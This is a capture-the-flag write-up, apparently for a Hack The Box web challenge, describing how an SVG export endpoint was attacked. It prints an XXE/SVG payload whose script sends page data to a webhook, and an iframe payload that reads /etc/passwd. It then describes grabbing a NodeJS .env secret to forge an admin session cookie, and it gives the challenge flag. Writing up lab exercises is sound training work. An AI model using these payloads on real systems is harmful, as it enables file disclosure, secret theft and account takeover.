Mutation Lab

Checking out the main page of the application, we can initially register and get logged in with any user/password combo


Here we see a way to export images and when we hit the export button it POSTs an svg xml back to the server.

My first thought was to try a basic XXE but it didn’t produce anything useful. The following worked to run Javascript
<?xml version='1.0' standalone='yes'?><!DOCTYPE test [ <!ENTITY xxe SYSTEM 'http://178.62.83.221:32350/dashboard > ]><svg width='128px' height='128px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'> <text font-size='16' x='0' y='16'><image height='30' width='30' xlink:href='http://178.62.83.221:32350/dashboard' />&xxe;</text><script type='text/javascript'> fetch('https://webhook.site/{your_webhook_uuid}/js?key=' + document.location); </script></svg>
but ultimately a bit more digging I found a method that utilizes iframes to dump file contents

{"svg": "<svg-dummy></svg-dummy><iframe src=\"file:///etc/passwd\" width=\"1000px\" height=\"1000px\"></iframe><svg viewBox=\"0 0 240 80\" height=\"1000\" width=\"1000\" xmlns=\"http://www.w3.org/2000/svg\"><text x=\"0\" y=\"0\" class=\"class\" id=\"data\">data</text></svg>"}
So now we can dump /etc/passwd, huzzah!

Poking around this looked like a NodeJS app, so we can grab the /app/.env with the session secrets

Using that secret key, I went back to Blinker Fluids and used the NodeJS app there to set a cookie with this session key with the username admin. After setting this in the developer tools and reloading the main page we see

Flag: HTB{fr4m3d_th3_s3cr37s_f0rg3d_th3_entrY}